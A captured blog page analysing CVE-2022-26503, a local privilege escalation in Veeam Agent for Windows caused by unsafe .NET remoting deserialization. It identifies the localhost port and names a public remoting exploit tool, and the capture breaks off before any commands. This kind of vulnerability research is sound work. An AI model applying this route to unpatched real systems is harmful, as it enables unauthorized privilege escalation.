

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/
body_size: 14565
content:
<!doctype html><html lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>CVE-2022-26503 Veeam Agent for Microsoft Windows LPE - Y4er的博客</title><meta name=Description content="Y4er的博客"><meta property="og:url" content="https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/"><meta property="og:site_name" content="Y4er的博客"><meta property="og:title" content="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE"><meta property="og:description" content="继上文"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2022-03-22T14:43:02+08:00"><meta property="article:modified_time" content="2022-03-22T14:43:02+08:00"><meta property="article:tag" content="CVE"><meta property="article:tag" content="Dotnet"><meta property="article:tag" content="LPE"><meta property="og:image" content="https://y4er.com/img/avatar.jpg"><meta property="og:see_also" content="https://y4er.com/posts/cve-2023-27532-veeam-backup-replication-leaked-credentials/"><meta property="og:see_also" content="https://y4er.com/posts/cve-2022-26500-veeam-backup-replication-rce/"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://y4er.com/img/avatar.jpg"><meta name=twitter:title content="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE"><meta name=twitter:description content="继上文"><meta name=twitter:site content="@Y4er_ChaBug"><meta name=application-name content="Y4er"><meta name=apple-mobile-web-app-title content="Y4er"><meta name=theme-color content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><meta name=twitter:creator content="@Y4er_ChaBug"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/><link rel=prev href=https://y4er.com/posts/cve-2022-26500-veeam-backup-replication-rce/><link rel=next href=https://y4er.com/posts/java-deserialization-inject-behinder-memshell-note/><link rel=stylesheet href=/css/main.min.css><link rel=stylesheet href=/css/style.min.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"CVE-2022-26503 Veeam Agent for Microsoft Windows LPE","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/"},"image":["https://y4er.com/img/avatar.jpg"],"genre":"posts","keywords":["cve","dotnet","LPE"],"wordcount":319,"url":"https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/","datePublished":"2022-03-22T14:43:02+08:00","dateModified":"2022-03-22T14:43:02+08:00","license":"This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher":{"@type":"Organization","name":"Y4er","logo":"https://y4er.com/img/avatar.jpg"},"author":{"@type":"Person","name":"Y4er","url":"https://github.com/Y4er"},"description":""}</script></head><body data-instant-intensity=viewport class="tw-flex tw-min-h-screen tw-flex-col"><script type="b3c32348df58c3d60253070e-text/javascript">function setTheme(e){document.body.setAttribute("theme",e),document.documentElement.className=e,document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),e==="light"?document.documentElement.classList.remove("tw-dark"):document.documentElement.classList.add("tw-dark"),window.theme=e,window.isDark=window.theme!=="light"}function saveTheme(e){window.localStorage&&localStorage.setItem("theme",e)}function getMeta(e){const t=document.getElementsByTagName("meta");for(let n=0;n<t.length;n++)if(t[n].getAttribute("name")===e)return t[n];return""}if(window.localStorage&&localStorage.getItem("theme")){let e=localStorage.getItem("theme");e==="light"||e==="dark"?setTheme(e):setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light")}else"auto"==="light"||"auto"==="dark"?(setTheme("auto"),saveTheme("auto")):(saveTheme("auto"),setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"));let metaColors={light:"#f8f8f8",dark:"#161b22"};getMeta("theme-color").content=metaColors[document.body.getAttribute("theme")],window.switchThemeEventSet=new Set</script><div id=back-to-top></div><div id=mask></div><header class="desktop print:!tw-hidden" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>归档 </a><a class=menu-item href=/series/>专栏 </a><a class=menu-item href=/categories/>分类 </a><a class=menu-item href=/tags/>标签 </a><a class=menu-item href=/note/>笔记 </a><a class=menu-item href=/friends/>朋友 </a><a class=menu-item href=/showcase/>作品 </a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i> </a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=搜索文章标题或内容... id=search-input-desktop>
<button class="search-button search-toggle" id=search-toggle-desktop title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear" id=search-clear-desktop title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-desktop><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg>
</span></span><button class="menu-item theme-select" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-desktop aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></div></header><header class="mobile print:!tw-hidden" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容... id=search-input-mobile>
<button class="search-button search-toggle tw-h-10" id=search-toggle-mobile title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear tw-h-fit" id=search-clear-mobile title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-mobile><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg></span></div><button class=search-cancel id=search-cancel-mobile>
取消</button></div><a class=menu-item href=/posts/ title>归档</a><a class=menu-item href=/series/ title>专栏</a><a class=menu-item href=/categories/ title>分类</a><a class=menu-item href=/tags/ title>标签</a><a class=menu-item href=/note/ title>笔记</a><a class=menu-item href=/friends/ title>朋友</a><a class=menu-item href=/showcase/ title>作品</a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i></a><button class="menu-item theme-select tw-w-full" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-mobile aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class="tw-mx-4 tw-flex-1"><div class="toc print:!tw-hidden" id=toc-auto><h2 class=toc-title>目录</h2><div class=toc-content id=toc-content-auto><nav id=TableOfContents><ul><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#利用>利用</a></li></ul></nav></div></div><dialog id=toc-dialog class="tw-max-w-full tw-w-full tw-max-h-full tw-h-full tw-ml-16"><div class="toc tw-mx-4 tw-max-w-full"><h2 class="tw-mx-0 tw-my-6 tw-uppercase tw-text-2xl">目录</h2><div class=toc-content><nav id=TableOfContents><ul><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#利用>利用</a></li></ul></nav></div></div></dialog><script type="b3c32348df58c3d60253070e-text/javascript">document.getElementsByTagName("main")[0].setAttribute("autoTOC","true")</script><article class="page single print:!tw-w-full print:!tw-max-w-none print:!tw-m-0 print:!tw-p-0"><h1 class=single-title data-pagefind-meta=date:2022-03-22 data-pagefind-body>CVE-2022-26503 Veeam Agent for Microsoft Windows LPE</h1><div class=post-meta><div class=post-meta-line><span class=post-author><img class="tw-inline-block tw-max-h-4 tw-rounded-full tw-translate-y-[-2px] tw-mr-1" src=/img/avatar.jpg alt="Y4er avatar" height=16 width=16><a href=https://github.com/Y4er title=Author target=_blank rel="noopener noreferrer author" class=author>Y4er</a>
</span>&nbsp;<span class=post-category>收录于 </span>&nbsp;<span class=post-category>类别 <a href=/categories/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/><svg class="icon" viewBox="0 0 512 512"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49.0 112v288c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>代码审计</a></span>&nbsp;<span class=post-category>和</span>&nbsp;<span class=post-series>系列 <a href=/series/veeam/><svg class="icon" viewBox="0 0 512 512"><path d="M464 32H48C21.49 32 0 53.49.0 80v352c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 4e2H54a6 6 0 01-6-6V86a6 6 0 016-6h404a6 6 0 016 6v340a6 6 0 01-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"/></svg>Veeam</a></span></div><div class=post-meta-line><svg class="icon" viewBox="0 0 448 512"><path d="M148 288h-40c-6.6.0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h48c26.5.0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3.0 6-2.7 6-6z"/></svg>&nbsp;<time datetime=2022-03-22>2022-03-22</time>&nbsp;<svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg>&nbsp;<time datetime=2022-03-22>2022-03-22</time>&nbsp;<svg class="icon" viewBox="0 0 512 512"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3.0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9.0l60.1 60.1c18.8 18.7 18.8 49.1.0 67.9zM284.2 99.8 21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3.0-17l-111-111c-4.8-4.7-12.4-4.7-17.1.0zM124.1 339.9c-5.5-5.5-5.5-14.3.0-19.8l154-154c5.5-5.5 14.3-5.5 19.8.0s5.5 14.3.0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8.0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;约 319 字&nbsp;
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5.0-2e2-89.5-2e2-2e2S145.5 56 256 56s2e2 89.5 2e2 2e2-89.5 2e2-2e2 2e2zm61.8-104.4-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6.0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;预计阅读 2 分钟&nbsp;</div></div><div class="details series-nav open"><div class="details-summary series-title"><span>系列 - Veeam</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content series-content"><nav><ul><li><a href=/posts/cve-2023-27532-veeam-backup-replication-leaked-credentials/>CVE-2023-27532 Veeam Backup & Replication leaked credentials</a></li><li><span class=active>CVE-2022-26503 Veeam Agent for Microsoft Windows LPE</span></li><li><a href=/posts/cve-2022-26500-veeam-backup-replication-rce/>CVE-2022-26500 Veeam Backup & Replication RCE</a></li></ul></nav></div></div><div class="details toc print:!tw-block" id=toc-static kept><div class="details-summary toc-title"><span>目录</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#利用>利用</a></li></ul></nav></div></div><div class=content id=content data-pagefind-body><div class="details admonition warning open"><div class="details-summary admonition-title"><span class=icon><svg class="icon" viewBox="0 0 576 512"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></svg></span>警告<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class=details-content><div class=admonition-content>本文最后更新于 <span class=timeago datetime=2022-03-22T14:43:02 title="March 22, 2022">2022-03-22</span>，文中内容可能已过时。</div></div></div><p>继上文</p><h1 id=漏洞分析 class=headerLink><a href=#%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90 class=header-mark></a># 漏洞分析</h1><p>补丁</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a4336741-1f07-09e9-8bc5-b00267b1a9df.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a4336741-1f07-09e9-8bc5-b00267b1a9df.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/a4336741-1f07-09e9-8bc5-b00267b1a9df.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p><code>Veeam.Common.Remoting.CSrvTcpChannelRegistration.CSrvTcpChannelRegistration(string, int, CSrvTcpChannelOptions)</code></p><p>用CBinaryServerFormatterSink新的反序列化类替换TypeFilterLevel.Full。</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/bdd4c287-6e50-fcc0-e6a9-3a0099fe4546.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/bdd4c287-6e50-fcc0-e6a9-3a0099fe4546.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/bdd4c287-6e50-fcc0-e6a9-3a0099fe4546.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>需要用户账号密码。port向上追溯</p><p>Veeam.Backup.Common.COptions.BackupServerPort</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/9048b8e2-7e60-c70e-5b06-a62b2ba5bffd.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/9048b8e2-7e60-c70e-5b06-a62b2ba5bffd.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/9048b8e2-7e60-c70e-5b06-a62b2ba5bffd.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>从注册表取值9395</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/971a5d5a-6b19-13f7-2efd-8a51a3d6aa8f.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/971a5d5a-6b19-13f7-2efd-8a51a3d6aa8f.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/971a5d5a-6b19-13f7-2efd-8a51a3d6aa8f.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>在日志中发现<code>C:\ProgramData\Veeam\Endpoint\Svc.VeeamEndpointBackup.log</code>只监听了127.0.0.1，所以只能本地提权用。</p><p>继续找一下rem的地址 VeeamService</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/80b7836b-ade2-574a-e080-32efee50b088.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/80b7836b-ade2-574a-e080-32efee50b088.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/80b7836b-ade2-574a-e080-32efee50b088.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><h1 id=利用 class=headerLink><a href=#%e5%88%a9%e7%94%a8 class=header-mark></a># 利用</h1><p>使用https://github.com/tyranid/ExploitRemotingService直接打</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b4fa571e-6695-26c3-6aa1-75027f51f5fc.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b4fa571e-6695-26c3-6aa1-75027f51f5fc.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/b4fa571e-6695-26c3-6aa1-75027f51f5fc.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">bash</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
